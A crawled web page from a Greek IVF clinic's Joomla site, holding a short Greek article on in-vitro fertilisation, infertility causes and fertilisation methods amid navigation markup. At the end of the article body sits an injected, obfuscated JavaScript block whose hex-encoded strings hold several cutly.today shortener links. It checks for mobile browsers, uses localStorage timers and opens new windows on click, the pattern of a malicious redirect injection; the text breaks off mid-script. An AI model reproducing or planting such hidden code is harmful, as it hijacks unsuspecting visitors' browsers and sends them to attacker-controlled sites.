

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kosmogonia.gr/index.php/el/2012-10-15-13-07-29.html
body_size: 16875
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="el-gr" lang="el-gr">

<head>
    <script type="text/javascript">

var siteurl='/';
var tmplurl='/templates/ja_teline_iii/';
var isRTL = false;
</script>
<base href="https://kosmogonia.gr/index.php/el/2012-10-15-13-07-29.html" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Εξωσωματική γονιμοποίηση, Εξωσωματική, γονιμοποίηση, σπερματοζωαρίων, σπέρμα, ένεση, ωοληψία, εμβρυομεταφορά" />
	<meta name="rights" content="WEBARC" />
	<meta name="description" content="Κατά προσέγγιση, 1 στα 7 ζευγάρια έχουν πρόβλημα στην προσπάθειά τους να τεκνοποιήσουν. Περίπου στις μισές από αυτές τις περιπτώσεις το πρόβλημα ωφείλεται στον ανδρικό παράγοντα ενώ οι άλλες μισές στον γυναικείο παράγοντα." />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>Εξωσωματική γονιμοποίηση sidetitle - Kosmogonia IVF</title>
	<link href="https://kosmogonia.gr/index.php/el/component/search/?Itemid=301&amp;format=opensearch" rel="search" title="Αναζήτηση Kosmogonia IVF" type="application/opensearchdescription+xml" />
	<link href="/t3-assets/css_7c95a.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"94dd830c5fadf5e132a597bc63b3d42e","system.paths":{"root":"","base":""}}</script>
	<script src="/index.php/en/?jat3action=gzip&amp;jat3type=js&amp;jat3file=t3-assets%2Fjs_fe6fe.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});JCEMediaObject.init('/', {flash:"10,0,22,87",windowmedia:"5,1,52,701",quicktime:"6,0,2,0",realmedia:"7,0,0,0",shockwave:"8,5,1,0"});JCEMediaBox.init({popup:{width:"",height:"",legacy:0,lightbox:0,shadowbox:0,resize:1,icons:1,overlay:1,overlayopacity:0.8,overlaycolor:"#000000",fadespeed:500,scalespeed:500,hideobjects:0,scrolling:"fixed",close:2,labels:{'close':'Close','next':'Next','previous':'Previous','cancel':'Cancel','numbers':'{$current} of {$total}'}},tooltip:{className:"tooltip",opacity:0.8,speed:150,position:"br",offsets:{x: 16, y: 16}},base:"/",imgpath:"plugins/system/jcemediabox/img",theme:"standard",themecustom:"",themepath:"plugins/system/jcemediabox/themes"});
	</script>

<!--[if ie]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie]><link href="/templates/ja_teline_iii/css/template-ie.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/plugins/system/jat3/jat3/base-themes/default/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 
<!--[if ie 7]><link href="/templates/ja_teline_iii/css/template-ie7.css" type="text/css" rel="stylesheet" /><![endif]--> 



<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />


<!--[if IE 7.0]>
<style>
.clearfix { display: inline-block; } /* IE7xhtml*/
</style>
<![endif]-->
    
    <style type="text/css">
/*dynamic css*/

    body.bd .main {width: 1000px;}
    body.bd #ja-wrapper {min-width: 1000px;}
</style>

<meta name="google-site-verification" content="" />

<script type="text/javascript">
 var _gaq = _gaq || [];
 _gaq.push(['_setAccount', 'UA-54771389-1']);
 _gaq.push(['_gat._anonymizeIp']);
_gaq.push(['_trackPageview']);
					
 (function() {
  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
  ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
 })();
</script>

</head>

<body id="bd" class="bd fs3 com_content">
<a name="Top" id="Top"></a>
<div id="ja-wrapper">


    <div id="ja-header"
            	class="wrap ">
                   <div class="main clearfix">
           	<div class="inner clearfix">
		<h1 class="logo">
		<a href="/index.php" title="Kosmogonia IVF"><span>Kosmogonia IVF</span></a>
	</h1>
		
		<div id="ja-search">
		<div class="mod-languages">

	<ul class="lang-inline">
						<li class="lang-active" dir="ltr">
			<a href="/index.php/el/2012-10-15-13-07-29.html">
												<img src="/media/mod_languages/images/el.gif" alt="Ελληνικά" title="Ελληνικά" />										</a>
			</li>
								<li dir="ltr">
			<a href="/index.php/ro/">
												<img src="/media/mod_languages/images/ro.gif" alt="Român" title="Român" />										</a>
			</li>
								<li dir="ltr">
			<a href="/index.php/en/">
												<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />										</a>
			</li>
				</ul>

</div>

	</div>
		</div>
	<!-- HEADLINES & Top megamenu -->
	<div class="ja-topbar clearfix">

		<p class="ja-day">
		  <span class="day">Κυριακή</span><span class="date">, Ιαν  25th</span>		</p>

		<p class="ja-updatetime"><span>Last update</span><em>Κυρ, 21 Φεβ 2021 9am</em></p>
		
				
				
		<div id="ja-topnav" class="clearfix">
	<div class="ja-megamenu clearfix" id="ja-topmega">

</div>            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-topmega', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 1,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            </div>
	</div>	
	<!-- END HEADLINES -->
	
	            </div>
                        </div>            <div id="ja-mainnav"
            	class="wrap ">
                   <div class="main clearfix">
           <div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="https://kosmogonia.gr/"  class="mega first" id="menu219" title="ΑΡΧΙΚΗ"><span class="menu-title">ΑΡΧΙΚΗ</span></a></li><li  class="mega"><a href="/index.php/el/profile.html"  class="mega" id="menu225" title="Προφιλ"><span class="menu-title">Προφιλ</span></a></li><li  class="mega haschild"><a href="/index.php/el/ivf.html"  class="mega haschild" id="menu200" title="Πριν IVF"><span class="menu-title">Πριν IVF</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/ivf/2010-07-19-09-56-16.html"  class="mega first" id="menu96" title="Αυξηστε τις πιθανοτητες συλληψης"><span class="menu-title">Αυξηστε τις πιθανοτητες συλληψης</span></a></li><li  class="mega"><a href="/index.php/el/ivf/2010-07-27-07-07-17.html"  class="mega" id="menu97" title="Για  Ανδρες"><span class="menu-title">Για  Ανδρες</span></a></li><li  class="mega"><a href="/index.php/el/ivf/2010-07-27-07-09-16.html"  class="mega" id="menu98" title="Πρωτα βηματα"><span class="menu-title">Πρωτα βηματα</span></a></li><li  class="mega"><a href="/index.php/el/ivf/intro.html"  class="mega" id="menu222" title="Εισαγωγη"><span class="menu-title">Εισαγωγη</span></a></li><li  class="mega last"><a href="/index.php/el/ivf/2010-07-28-05-48-54.html"  class="mega last" id="menu103" title="Γλωσσαριο"><span class="menu-title">Γλωσσαριο</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/exosomatikigonimopoihsh-2.html"  class="mega haschild" id="menu2" title="ΕΞΩΣΩΜΑΤΙΚΗ ΓΟΝΙΜΟΠΟΙΗΣΗ "><span class="menu-title">ΕΞΩΣΩΜΑΤΙΚΗ ΓΟΝΙΜΟΠΟΙΗΣΗ </span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/exosomatikigonimopoihsh-2/intro-ivf.html"  class="mega first" id="menu228" title="Εισαγωγη"><span class="menu-title">Εισαγωγη</span></a></li><li  class="mega"><a href="/index.php/el/exosomatikigonimopoihsh-2/for-men.html"  class="mega" id="menu191" title="Για Ανδρες"><span class="menu-title">Για Ανδρες</span></a></li><li  class="mega last"><a href="/index.php/el/exosomatikigonimopoihsh-2/your-body.html"  class="mega last" id="menu192" title="Το σωμα σας"><span class="menu-title">Το σωμα σας</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/emvriologia-3.html"  class="mega haschild" id="menu3" title="ΕΜΒΡΥΟΛΟΓΙΑ "><span class="menu-title">ΕΜΒΡΥΟΛΟΓΙΑ </span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/emvriologia-3/basikestexnikes.html"  class="mega first" id="menu4" title="βασικες τεχνικες"><span class="menu-title">βασικες τεχνικες</span></a></li><li  class="mega"><a href="/index.php/el/emvriologia-3/gonimopoiisi.html"  class="mega" id="menu5" title="γονιμοποιηση"><span class="menu-title">γονιμοποιηση</span></a></li><li  class="mega"><a href="/index.php/el/emvriologia-3/invitro.html"  class="mega" id="menu6" title="in vitro εμβρυακη αναπτυξη"><span class="menu-title">in vitro εμβρυακη αναπτυξη</span></a></li><li  class="mega"><a href="/index.php/el/emvriologia-3/emvriometafora.html"  class="mega" id="menu7" title="εμβρυομεταφορα"><span class="menu-title">εμβρυομεταφορα</span></a></li><li  class="mega last"><a href="/index.php/el/emvriologia-3/emfitefsi.html"  class="mega last" id="menu8" title="ΕΜΦΥΤΕΥΣΗ"><span class="menu-title">ΕΜΦΥΤΕΥΣΗ</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/ypogonimotita.html"  class="mega haschild" id="menu9" title="Υπογονιμοτητα"><span class="menu-title">Υπογονιμοτητα</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/ypogonimotita/intro-fertility.html"  class="mega first" id="menu229" title="Εισαγωγη"><span class="menu-title">Εισαγωγη</span></a></li><li  class="mega"><a href="/index.php/el/ypogonimotita/2010-07-28-05-50-11.html"  class="mega" id="menu104" title="Γλωσσαριο"><span class="menu-title">Γλωσσαριο</span></a></li><li  class="mega"><a href="/index.php/el/ypogonimotita/2010-07-28-05-52-51.html"  class="mega" id="menu105" title="Βραδιες ενημερωσης"><span class="menu-title">Βραδιες ενημερωσης</span></a></li><li  class="mega last"><a href="/index.php/el/ypogonimotita/2010-07-28-05-55-59.html"  class="mega last" id="menu106" title="Το σωμα σας"><span class="menu-title">Το σωμα σας</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/genetics.html"  class="mega haschild" id="menu10" title="Γενετικη"><span class="menu-title">Γενετικη</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/genetics/genetikiypogonimotita.html"  class="mega first" id="menu11" title="γενετικη και υπογονιμοτητα"><span class="menu-title">γενετικη και υπογονιμοτητα</span></a></li><li  class="mega"><a href="/index.php/el/genetics/eisagogipgd.html"  class="mega" id="menu12" title="εισαγωγη στην PGD"><span class="menu-title">εισαγωγη στην PGD</span></a></li><li  class="mega"><a href="/index.php/el/genetics/viopsiaemvriou.html"  class="mega" id="menu13" title="βιοψια εμβρυου"><span class="menu-title">βιοψια εμβρυου</span></a></li><li  class="mega"><a href="/index.php/el/genetics/fish.html"  class="mega" id="menu14" title="F.I.S.H."><span class="menu-title">F.I.S.H.</span></a></li><li  class="mega last"><a href="/index.php/el/genetics/kariotopos.html"  class="mega last" id="menu15" title="καρυοτοπος"><span class="menu-title">καρυοτοπος</span></a></li></ul></div></div>
</div></div></li><li  class="mega haschild"><a href="/index.php/el/afterivf-25.html"  class="mega haschild" id="menu25" title="Μετα IVF"><span class="menu-title">Μετα IVF</span></a><div class="childcontent cols1 ">
<div class="childcontent-inner-wrap">
<div class="childcontent-inner clearfix"><div class="megacol column1 first" style="width: 200px;"><ul class="megamenu level1"><li  class="mega first"><a href="/index.php/el/afterivf-25/positivetest.html"  class="mega first" id="menu26" title="θετικο test"><span class="menu-title">θετικο test</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/negativetest.html"  class="mega" id="menu27" title="αρνητικο test"><span class="menu-title">αρνητικο test</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/bioegios.html"  class="mega" id="menu28" title="βιοχημικη εγκυμοσυνη"><span class="menu-title">βιοχημικη εγκυμοσυνη</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/automathapovalh.html"  class="mega" id="menu29" title="αυτοματη αποβολη"><span class="menu-title">αυτοματη αποβολη</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/ektoposkyhsh.html"  class="mega" id="menu30" title="εκτοπος κυηση"><span class="menu-title">εκτοπος κυηση</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/egkimosini.html"  class="mega" id="menu31" title="εγκυμοσυνη"><span class="menu-title">εγκυμοσυνη</span></a></li><li  class="mega"><a href="/index.php/el/afterivf-25/polydhmhkyhsh.html"  class="mega" id="menu32" title="πολυδημη κυηση"><span class="menu-title">πολυδημη κυηση</span></a></li><li  class="mega last"><a href="/index.php/el/afterivf-25/progesteronh.html"  class="mega last" id="menu33" title="προγεστερονη"><span class="menu-title">προγεστερονη</span></a></li></ul></div></div>
</div></div></li><li  class="mega last"><a href="/index.php/el/e-mail.html"  class="mega last" id="menu487" title="E-Mail"><span class="menu-title">E-Mail</span></a></li></ul>
</div>            <script type="text/javascript">
                var megamenu = new jaMegaMenuMoo ('ja-megamenu', {
                    'bgopacity': 0,
                    'delayHide': 300,
                    'slide'    : 1,
                    'fading'   : 0,
                    'direction': 'down',
                    'action'   : 'mouseover',
                    'tips'     : false,
                    'duration' : 300,
                    'hidestyle': 'fastwhenshow'
                });
            </script>
            <!-- jdoc:include type="menu" level="0" / -->


<ul class="no-display">
    <li><a href="#ja-content" title="Skip to content">Skip to content</a></li>
</ul>            </div>
                        </div>
            <div id="ja-cpanel-wrapper">
<div id="ja-cpanel">
    <div id="ja-cpanel-main">
        <div class="ja-cpanel-head clearfix">
            <a href="http://wiki.joomlart.com/wiki/JA_T3_Framework_2/Overview" class="first" title="About T3"><span>About</span></a>
            <a href="http://wiki.joomlart.com/wiki/JA_T3_Framework_2/Guides" title="Guides"><span>Guides</span></a>
            <a href="http://wiki.joomlart.com/wiki/JA_T3_Framework_2/FAQs" title="FAQs"><span>FAQs</span></a>
        </div>
        <div class="ja-cpanel-tools clearfix">
                    <h3>Font Size</h3>

<div class="ja-box-usertools">
  <ul class="ja-usertools-font clearfix">
      <li class="font-inc">
      <a title="Increase font size" onclick="switchFontSize('ja_teline_iii_font', 'inc');return false;">
        <span>Increase font size</span>
      </a>
    </li>
      <li class="font-dec">
      <a title="Decrease font size" onclick="switchFontSize('ja_teline_iii_font', 'dec');return false;">
        <span>Decrease font size</span>
      </a>
    </li>
      <li class="font-reset">
      <a title="Default font size" onclick="switchFontSize('ja_teline_iii_font', 'reset');return false;">
        <span>Default font size</span>
      </a>
    </li>
    </ul>
</div>
<script type="text/javascript">
  var DefaultFontSize=parseInt('3');
  var CurrentFontSize=parseInt('3');
</script>                            <h3>SCREEN</h3>

<div class="ja-box-usertools">
  <ul class="ja-usertools-screen clearfix">
  
    <li class="screen-wide">
      <input type="radio" id="user_screen_wide" name="user_screen" value="wide"  />
      <label for="user_screen_wide" title="Wide (default)">
        <span>Wide (default)</span>
      </label>
    </li>
  
    <li class="screen-auto">
      <input type="radio" id="user_screen_auto" name="user_screen" value="auto"  />
      <label for="user_screen_auto" title="Fluid">
        <span>Fluid</span>
      </label>
    </li>
  
    <li class="screen-narrow">
      <input type="radio" id="user_screen_narrow" name="user_screen" value="narrow"  />
      <label for="user_screen_narrow" title="Narrow">
        <span>Narrow</span>
      </label>
    </li>
  
    <li class="screen-fixed-active">
      <input type="radio" id="user_screen_fixed" name="user_screen" value="fixed" checked="checked" />
      <label for="user_screen_fixed" title="Fixed">
        <span>Fixed</span>
      </label>
    </li>
    </ul>
</div>                                        </div>
        <div class="ja-cpanel-action clearfix">
            <a href="#" onclick="cpanel_apply();return false;" class="button" title="Apply setting"><span>Apply</span></a>
            <a href="#" onclick="cpanel_reset();return false;" title="Reset to default setting"><span>Reset</span></a>
            <a target="_blank" href="http://www.joomlart.com/joomla/jat3-framework/" class="ja-cpanel-video"><span>&nbsp;</span></a>
        </div>
    </div>
    <a href="#" id="ja-cpanel-toggle"><span>Cpanel</span></a>
</div>
</div>

<script type="text/javascript">
    var tmpl_name = 'ja_teline_iii';
    window.addEvent('load', function () {
        $('ja-cpanel-toggle').status == 'close';
        $('ja-cpanel-toggle').slider = new Fx.Slide('ja-cpanel-main', {duration: 400});
        $('ja-cpanel-toggle').slider.hide();
        $('ja-cpanel').setStyle ('top', 0);
        $('ja-cpanel-toggle').addEvent ('click', function (e) {
            this.slider.toggle();
            if (this.hasClass ('open')) {
                this.removeClass ('open').addClass ('close');
            } else {
                this.removeClass ('close').addClass ('open');
            }

            if(e){
                e.stop();
            }
        });
    });
</script><div id="ja-navhelper"
            	class="wrap ">
                   <div class="main clearfix">
           	 
	<div class="ja-breadcrums">
		
	</div>
            </div>
                        </div>            <div id="ja-topsl"
            	class="wrap ">
                   <div class="main clearfix">
           <!-- SPOTLIGHT -->
<div class="ja-box column ja-box-full" style="width: 100%;">
    	<div class="ja-moduletable moduletable  clearfix" id="Mod231">
						<div class="ja-box-ct clearfix">
		

<div class="custom"  >
	<p><a href="/index.php/el/2012-10-15-13-07-29/7-greek/news/546-2013-10-05-10-04-48.html" target="_self"><img src="/images/2013/Giles_ivf.jpg" alt="Giles ivf" width="1000" height="434" style="margin-right: auto; margin-left: auto; display: block;" /></a></p></div>
		</div>
    </div>
	
</div>
<!-- SPOTLIGHT -->

<script type="text/javascript">
    window.addEvent('load', function (){ equalHeight ('#ja-topsl .ja-box') });
</script>            </div>
                        </div>
            
    <!-- MAIN CONTAINER -->
    <div id="ja-container" class="wrap ja-r2">
               <div class="main clearfix">
                   <div id="ja-mainbody" style="width:60%">
            <!-- CONTENT -->
            <div id="ja-main" style="width:100%">
            <div class="inner clearfix">

                <div id="system-message-container">
	</div>

                
                <div id="ja-contentwrap" class="clearfix ">
                    <div id="ja-content" class="column" style="width:100%">
                        <div id="ja-current-content" class="column" style="width:100%">
                            
                                                        <div id="ja-content-main" class="ja-content-main clearfix">
                                <div class="item-page">
	<h2>
			ΕΞΩΣΩΜΑΤΙΚΗ ΓΟΝΙΜΟΠΟΙΗΣΗ					</h2>

	
<div class="article-tools clearfix">
	<ul class="actions">
						<li class="print-icon">
			<a href="/index.php/el/2012-10-15-13-07-29.html?tmpl=component&amp;print=1" title="Εκτύπωση άρθρου < ΕΞΩΣΩΜΑΤΙΚΗ ΓΟΝΙΜΟΠΟΙΗΣΗ >" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow">			<span class="icon-print" aria-hidden="true"></span>
		Εκτύπωση	</a>			</li>
		
					<li class="email-icon">
			<a href="/index.php/el/component/mailto/?tmpl=component&amp;template=ja_teline_iii&amp;link=24867cad4cb0fcad1adf7f6eab0cd8c0ab71fecf" title="Στείλτε αυτό το σύνδεσμο με ένα email σε ένα φίλο" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;" rel="nofollow">			<span class="icon-envelope" aria-hidden="true"></span>
		Ηλεκτρονικό ταχυδρομείο	</a>			</li>
				
		
	</ul>



	
</div>
	<p><strong><span style="font-size: 12pt;"><img alt="daf" src="/images/buttons/a2005.jpg" width="300" /></span></strong></p>
<p>Κατά προσέγγιση, 1 στα 7 ζευγάρια έχουν πρόβλημα στην προσπάθειά τους να τεκνοποιήσουν. Περίπου στις μισές από αυτές τις περιπτώσεις το πρόβλημα ωφείλεται στον <a href="/index.php/el/exosomatikigonimopoihsh/56-2010-05-29-08-13-06.html">ανδρικό παράγοντα </a>ενώ οι άλλες μισές στον <a href="/index.php/el/exosomatikigonimopoihsh/120-2010-06-01-14-26-49.html">γυναικείο παράγοντα</a>.<br />Πολύ λίγα ζευγάρια είναι τελείως υπογόνιμα και κατατάσονται στην κατηγορία όπου δεν υπάρχει καθόλου σπέρμα ή δεν λειτουργούν οι ωοθήκες..<br />Τα περισσότερα όμως ζευγάρια μπαίνουν στην κατηγορία ημι-γόνιμα και η υποβοηθούμενη αναπαραγωγή μπορεί να χρησιμοποιηθεί ώστε να εκπληρωθεί το όνειρό τους να κάνουν ένα παιδί..</p>
<p><strong>Η γονιμοποίηση μπορεί να επιτευχθεί:<br /></strong>-με <a href="/index.php/el/exosomatikigonimopoihsh/131-2010-06-03-09-36-27.html">σπερματέγχυση</a> <br />-με την συλλογή και ανάμειξη ωαρίων και σπερματοζωαρίων και εισαγωγή τους αμέσως στις σάλπιγγες (<a href="/index.php/el/exosomatikigonimopoihsh/134--gift-.html">ενδοσαλπιγγική μεταφορά γαμετών - GIFT</a>) <br />-με εξωσωματική γονιμοποίηση (IVF) όπου τα ωάρια που παίρνουμε (ωοληψία) γονιμοποιούνται με τα σπερματοζωαρία και παραμένουν στο εργαστήριο για μερικές μέρες πριν τοποθετηθούν στην μήτρα της γυναίκας (<a href="/index.php/el/exosomatikigonimopoihsh/105-2010-06-01-11-21-46.html">εμβρυομεταφορά</a>) <br /><br />Η εξωσωματική γονιμοποίηση αρχικά εφαρμόστηκε για την αντιμετώπιση προβλημάτων αναπαραγωγής όπως φραγμένες σάλπιγγες ή απουσία τους μετά από χειρουργική επέμβαση. Σήμερα όμως εφαρμόζεται για την αντιμετώπιση και άλλων προβλημάτων αναπαραγωγής όπως ανωμαλία στην <a href="/index.php/el/exosomatikigonimopoihsh/118--a-.html">ωορηξία</a>, χαμηλό αριθμό ή <a href="/index.php/el/exosomatikigonimopoihsh/57-d2010-05-29-08-12-19.html">χαμηλή κινητικότητα </a>σπερματοζωαρίων στο σπέρμα καθώς και ανεξήγητες αιτίες.<br /><br />Στόχος είναι να προσφερθούν οι πιό αξιόλογες και αξιόπιστες ιατρικές υπηρεσίες και θεραπείες που υπάρχουν, ώστε να επιτευχθεί εγκυμοσύνη σε όσο το δυνατόν λιγότερο χρόνο.</p>
<p>Οι κυριότερες αιτίες για την γυναικεία υπογονιμότητα είναι προβλήματα με τις σάλπιγγες, την ωορηξία, τις ορμόνες, καθώς και η ενδομητρίωση.</p>
<p><img alt="simple ivf" src="/images/buttons/infoembryo.jpg" /></p>
<p><br /><a href="/index.php/el/exosomatikigonimopoihsh/78-2010-05-29-12-21-52.html">Εξωσωματική με απλά λόγια!</a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x4f\x51\x32\x63\x332','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6b\x77\x51\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x43\x4c\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x46\x5a\x4a\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x41\x46\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x74\x48\x43\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x45\x72\x62\x35\x63\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x76\x55\x46\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x48\x76\x4c\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x59\x59\x6e\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera 